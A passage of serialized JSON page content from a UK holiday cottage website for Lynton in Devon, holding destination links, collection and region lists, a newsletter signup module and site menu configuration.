hall with a quaint, old-world charm, providing an intimate and nostalgic movie-watching experience.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"More popular Devonshire holiday destinations","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/england/devon/kingsbridge"},"content":[{"nodeType":"text","value":"Kingsbridge holiday cottages","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/england/devon/woolacombe-and-croyde"},"content":[{"nodeType":"text","value":"Woolacombe cottages","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/england/devon/ilfracombe"},"content":[{"nodeType":"text","value":"Ilfracombe holiday cottages","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/england/devon/combe-martin"},"content":[{"nodeType":"text","value":"Combe Martin cottages","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/england/devon/barnstaple"},"content":[{"nodeType":"text","value":"Barnstaple cottages","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"layout":{"contentfulId":"74VeQB5FHUrbMPEeT0fy26","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]}}},{"contentType":"image.module","name":"Inspiration","content":{"image":{"description":"Lynton coastline","image":"//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=1200\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=1000\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=600\u0026fm=webp\u0026q=80","aspectRatio":"16/9"}},"layout":{"contentfulId":"2X44kjQGLhhN4TQjd7kFox-migrated","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]}}},{"contentType":"seo-links.module","name":"SEO Links - [Module to reuse across all pages] - CDC","content":{"headline":{"children":"Explore ","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[16,8,8,8],"sizes":[200,200,200]},"sections":[{"id":"SEO Links auto - [Themes] - CDC","title":"Inspiration","isExpanded":true,"currentSlug":"england/devon/lynton","subSections":[{"title":"Collections","links":[{"name":"2026 Holiday Cottages","slug":"collections/holiday-next-year"},{"name":"Accessible Holiday Cottages","slug":"collections/accessible-cottages"},{"name":"Christmas Holiday Breaks","slug":"collections/christmas-breaks"},{"name":"City Breaks","slug":"collections/city-breaks"},{"name":"Coastal Holidays","slug":"collections/coastal"},{"name":"Cottages with Pool","slug":"collections/pools"},{"name":"Cycling Breaks","slug":"collections/cycle-friendly-holidays"},{"name":"Dog friendly","slug":"collections/dog-friendly"},{"name":"Easter Holidays","slug":"collections/easter-holidays"},{"name":"EV Charging Holiday Cottages","slug":"collections/ev-charging-holidays"},{"name":"Family Holidays","slug":"collections/family-holidays"},{"name":"February Half Term Breaks","slug":"collections/february-half-term"},{"name":"Fishing Holidays","slug":"collections/fishing-holidays"},{"name":"Glamping in the UK","slug":"collections/glamping"},{"name":"Golf Breaks","slug":"collections/golf-breaks"},{"name":"Holiday Cottages with Games Room","slug":"collections/games-room-cottages"},{"name":"Hot tub breaks","slug":"collections/hot-tubs"},{"name":"Large Cottages","slug":"collections/group-accommodation"},{"name":"Last Minute Deals","slug":"collections/last-minute-deals"},{"name":"Luxury Holiday Cottages","slug":"collections/luxury"},{"name":"May Half Term Holiday","slug":"collections/may-half-term"},{"name":"Mother's Day","slug":"collections/mothers-day"},{"name":"New Years Eve Breaks","slug":"collections/new-years-eve-breaks"},{"name":"October Half Term Breaks","slug":"collections/october-half-term"},{"name":"Quality Cottages","slug":"collections/quality-cottages"},{"name":"Romantic Getaways","slug":"collections/romantic-getaways"},{"name":"Short Breaks \u0026 Weekends Away","slug":"collections/short-breaks"},{"name":"Spring Breaks in the UK","slug":"collections/spring-breaks"},{"name":"Summer Holidays in the UK","slug":"collections/summer-holidays"},{"name":"Sustainable \u0026 Eco Friendly Cottages","slug":"collections/eco-friendly-cottages-and-holidays"},{"name":"Unique Cottages","slug":"collections/unique-holidays"},{"name":"Valentines Breaks","slug":"collections/valentines-breaks"},{"name":"Waterside Breaks","slug":"collections/waterside-breaks"},{"name":"Winter Breaks in the UK","slug":"collections/winter-holidays"}]}]},{"id":"SEO Links auto - [Destination] - CDC","title":"Destinations","isExpanded":true,"currentSlug":"england/devon/lynton","subSections":[{"title":"Countries","links":[{"name":"Channel Islands","slug":"channel-islands"},{"name":"England","slug":"england"},{"name":"Isle of Man","slug":"isle-of-man"},{"name":"Scotland","slug":"scotland"},{"name":"Wales","slug":"wales"}]},{"title":"Regions","links":[{"name":"All West Midlands","slug":"england/all-west-midlands"},{"name":"Bedfordshire","slug":"england/bedfordshire"},{"name":"Berkshire","slug":"england/berkshire"},{"name":"Blackdown Hills","slug":"england/blackdown-hills"},{"name":"Buckinghamshire","slug":"england/buckinghamshire"},{"name":"Cambridgeshire","slug":"england/cambridgeshire"},{"name":"Cheshire","slug":"england/cheshire"},{"name":"Constable Country","slug":"england/constable-country"},{"name":"Cornwall","slug":"england/cornwall"},{"name":"Cotswolds","slug":"england/cotswolds"},{"name":"County Durham","slug":"england/county-durham"},{"name":"Cranborne Chase and West Wiltshire Downs","slug":"england/cranborne-chase-and-west-wiltshire-downs"},{"name":"Cumbria","slug":"england/cumbria"},{"name":"Dartmoor","slug":"england/dartmoor"},{"name":"Derbyshire","slug":"england/derbyshire"},{"name":"Devon","slug":"england/devon"},{"name":"Dorset","slug":"england/dorset"},{"name":"Essex","slug":"england/essex"},{"name":"Exmoor","slug":"england/exmoor"},{"name":"Forest of Bowland","slug":"england/forest-of-bowland"},{"name":"Forest of Dean","slug":"england/forest-of-dean"},{"name":"Gloucestershire","slug":"england/gloucestershire"},{"name":"Greater London","slug":"england/greater-london"},{"name":"Hampshire","slug":"england/hampshire"},{"name":"Herefordshire","slug":"england/herefordshire"},{"name":"Hertfordshire","slug":"england/hertfordshire"},{"name":"High Weald","slug":"england/high-weald"},{"name":"Howardian Hills","slug":"england/howardian-hills"},{"name":"Isle of Wight","slug":"england/isle-of-wight"},{"name":"Kent","slug":"england/kent"},{"name":"Kent Downs","slug":"england/kent-downs"},{"name":"Lake District","slug":"england/lake-district"},{"name":"Lancashire","slug":"england/lancashire"},{"name":"Leicestershire","slug":"england/leicestershire"},{"name":"Lincolnshire","slug":"england/lincolnshire"},{"name":"Lincolnshire Wolds","slug":"england/lincolnshire-wolds"},{"name":"Malvern Hills","slug":"england/malvern-hills"},{"name":"Mendip Hills","slug":"england/mendip-hills"},{"name":"New Forest","slug":"england/new-forest"},{"name":"Nidderdale","slug":"england/nidderdale"},{"name":"Norfolk","slug":"england/norfolk"},{"name":"Norfolk Broads","slug":"england/norfolk-broads"},{"name":"Norfolk Coast","slug":"england/norfolk-coast"},{"name":"North Devon Coast","slug":"england/north-devon-coast"},{"name":"North Pennines","slug":"england/north-pennines"},{"name":"North Wessex Downs","slug":"england/north-wessex-downs"},{"name":"Northamptonshire","slug":"england/northamptonshire"},{"name":"Northumberland","slug":"england/northumberland"},{"name":"Northumberland Coast","slug":"england/northumberland-coast"},{"name":"Nottinghamshire","slug":"england/nottinghamshire"},{"name":"Oxfordshire","slug":"england/oxfordshire"},{"name":"Peak District","slug":"england/peak-district"},{"name":"Rutland","slug":"england/rutland"},{"name":"Shakespeare Country","slug":"england/shakespeare-country"},{"name":"Shropshire","slug":"england/shropshire"},{"name":"Shropshire Hills","slug":"england/shropshire-hills"},{"name":"Somerset","slug":"england/somerset"},{"name":"South Downs","slug":"england/south-downs"},{"name":"Staffordshire","slug":"england/staffordshire"},{"name":"Suffolk","slug":"england/suffolk"},{"name":"Suffolk Coast and Heaths","slug":"england/suffolk-coast-and-heaths"},{"name":"Surrey","slug":"england/surrey"},{"name":"Sussex","slug":"england/sussex"},{"name":"Warwickshire","slug":"england/warwickshire"},{"name":"Wiltshire","slug":"england/wiltshire"},{"name":"Worcestershire","slug":"england/worcestershire"},{"name":"Wye Valley","slug":"england/wye-valley"},{"name":"Yorkshire","slug":"england/yorkshire"},{"name":"Yorkshire Dales","slug":"england/yorkshire-dales"},{"name":"Yorkshire Moors","slug":"england/yorkshire-moors"}]},{"title":"Areas","links":[{"name":"Axminster","slug":"england/devon/axminster"},{"name":"Barnstaple","slug":"england/devon/barnstaple"},{"name":"Beaworthy","slug":"england/devon/beaworthy"},{"name":"Beer and Branscombe","slug":"england/devon/beer-and-branscombe"},{"name":"Bideford","slug":"england/devon/bideford"},{"name":"Bigbury on Sea ","slug":"england/devon/bigbury-on-sea-and-challaborough"},{"name":"Bovey Tracey","slug":"england/devon/bovey-tracey"},{"name":"Brixham","slug":"england/devon/brixham"},{"name":"Buckfastleigh","slug":"england/devon/buckfastleigh"},{"name":"Chulmleigh","slug":"england/devon/chulmleigh"},{"name":"Combe Martin","slug":"england/devon/combe-martin"},{"name":"Crediton","slug":"england/devon/crediton"},{"name":"Dartmouth","slug":"england/devon/dartmouth"},{"name":"Dawlish","slug":"england/devon/dawlish"},{"name":"Exeter","slug":"england/devon/exeter"},{"name":"Exmouth","slug":"england/devon/exmouth"},{"name":"Hartland","slug":"england/devon/hartland"},{"name":"Holsworthy","slug":"england/devon/holsworthy"},{"name":"Honiton","slug":"england/devon/honiton"},{"name":"Hope Cove \u0026 Thurlestone","slug":"england/devon/hope-cove-and-thurlestone"},{"name":"Ilfracombe","slug":"england/devon/ilfracombe"},{"name":"Ivybridge","slug":"england/devon/ivybridge"},{"name":"Kingsbridge","slug":"england/devon/kingsbridge"},{"name":"Kingswear","slug":"england/devon/kingswear"},{"name":"Lynton","slug":"england/devon/lynton"},{"name":"Newton Abbot","slug":"england/devon/newton-abbot"},{"name":"Newton and Noss","slug":"england/devon/newton-and-noss"},{"name":"Okehampton","slug":"england/devon/okehampton"},{"name":"Paignton","slug":"england/devon/paignton"},{"name":"Plymouth","slug":"england/devon/plymouth"},{"name":"Salcombe","slug":"england/devon/salcombe"},{"name":"Saunton and Braunton","slug":"england/devon/saunton-and-braunton"},{"name":"Seaton","slug":"england/devon/seaton"},{"name":"Shaldon","slug":"england/devon/shaldon"},{"name":"Sidmouth","slug":"england/devon/sidmouth"},{"name":"Slapton \u0026 Torcross","slug":"england/devon/slapton-and-torcross"},{"name":"South Brent","slug":"england/devon/south-brent"},{"name":"Tavistock","slug":"england/devon/tavistock"},{"name":"Teignmouth","slug":"england/devon/teignmouth"},{"name":"Tiverton","slug":"england/devon/tiverton"},{"name":"Torquay","slug":"england/devon/torquay"},{"name":"Torrington","slug":"england/devon/torrington"},{"name":"Totnes","slug":"england/devon/totnes"},{"name":"Umberleigh","slug":"england/devon/umberleigh"},{"name":"Westward Ho!","slug":"england/devon/westward-ho"},{"name":"Woolacombe and Croyde","slug":"england/devon/woolacombe-and-croyde"}]}]}]},"layout":{"contentfulId":"36I6AGF6L5izOw75ss7js3","section":{"backgroundColor":"transparent","paddingTop":[40,64,64,64],"paddingBottom":[64,80,80,80]}}},{"contentType":"newsletter.module","name":"Cottages Newsletter Signup","content":{"active":true,"title":"Sign up for a chance to win £500!","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the cottages.com newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"firstName":"First Name","lastName":"Last Name","email":"Enter your email address","ctaButton":"Sign up","submittedFormTitle":"Thank you for signing up!","submittedFormText":"You will start receiving the latest news and offers to your inbox","errorMessage":"Error submitting form","reCaptchaClientKey":"6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/competitionterms"},"content":[{"data":{},"marks":[{"type":"underline"}],"value":"Click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our ","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/legal/privacy-notice"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"5iuqjklYDlYIygqfbEyYaB","type":"Asset","createdAt":"2025-04-24T11:26:19.086Z","updatedAt":"2025-09-26T10:34:26.959Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":5,"locale":"en-GB"},"fields":{"title":"cdc-newsletter","description":"A father hugging his son","file":{"url":"//images.ctfassets.net/5dlg82ljiq56/5iuqjklYDlYIygqfbEyYaB/2b94427e03d37683aa5835afe266f4ce/cdc-newsletter.jpeg","details":{"size":80724,"image":{"width":800,"height":533}},"fileName":"cdc-newsletter.jpeg","contentType":"image/jpeg"}}},"requiredFirstnameText":"First name is required","requiredLastnameText":"Last name is required","requiredEmailText":"Email is required","invalidEmailText":"Email is invalid"},"layout":{"contentfulId":"3VMPcQOYEUYuAMIZTXzLbJ-migrated","handlesLayout":true}}],"errors":[],"headerOptions":null,"awazeHttpHeaders":{"brand":"cottages.com","contentfulLocale":"en-GB","marketCode":"826","language":"en","country":"GB","currency":"GBP","newAWS":false,"slug":"england/devon/lynton","host":"www.cottages.com","awazeClient":""},"brand":"cottages.com","seoTitle":"Lynton Cottages \u0026 Self Catering Devonshire Holidays","seoDescription":"Discover our charming Lynton cottages nestled amidst scenic beauty. Perfect for a serene getaway. Book now for a tranquil retreat","seoNoIndex":null,"seoKeywords":[],"seoCanonical":null,"header":{"id":"Cottages header","desktopMenu":{"fields":{"id":"Cottages desktop menu","menuItems":[{"fields":{"id":"Deals- Cottages","link":{"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"fields":{"id":"Mega menu Inspiration CDC","link":{"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"fields":{"title":"What's New?","links":[{"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"fields":{"id":"blog 9 CDC","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false}},{"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"fields":{"id":"blog 3 CDC","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false}},{"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"fields":{"id":"blog 8 CDC","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"fields":{"title":"Collections","imageOrLink":[{"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"fields":{"id":"Mega Menu Destinations CDC","link":{"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"fields":{"title":"Explore Our Destinations","links":[{"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"fields":{"title":"Most Popular Destinations","imageOrLink":[{"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"fields":{"id":"Let your property","link":{"fields":{"id":"Let your property","displayText":"Let your property","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}},{"fields":{"id":"Help CDC","link":{"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}},{"fields":{"id":"Saved list - Cottages","type":"wishlist","link":{"fields":{"id":"Saved list link - Cottages","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"fields":{"id":"Login dropdown","link":{"fields":{"id":"Login Dropdown Title","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"fields":{"id":"Guest Login","link":{"fields":{"id":"Login","displayText":"Guest","href":"https://www.cottages.com/auth/en-GB/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"fields":{"id":"Homeowner login (cottages)","link":{"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"fields":{"id":"Logout Dropdown","link":{"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"fields":{"id":"Logout ( logged in - Cottages)","link":{"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"fields":{"id":"Cottages mobile menu","menuItems":[{"fields":{"id":"Log in","link":{"fields":{"id":"Log in","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"fields":{"id":"Guest Login","link":{"fields":{"id":"Guest Login","displayText":"Guest","href":"/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"fields":{"id":"Homeowner login (cottages)","link":{"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"fields":{"id":"Log out","link":{"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"fields":{"id":"Logout ( logged in - Cottages)","link":{"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"fields":{"id":"Deals- Cottages","link":{"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"fields":{"id":"Mega menu Inspiration CDC","link":{"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"fields":{"title":"What's New?","links":[{"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"fields":{"id":"blog 9 CDC","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false}},{"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"fields":{"id":"blog 3 CDC","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false}},{"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"fields":{"id":"blog 8 CDC","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"fields":{"title":"Collections","imageOrLink":[{"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Cottages With 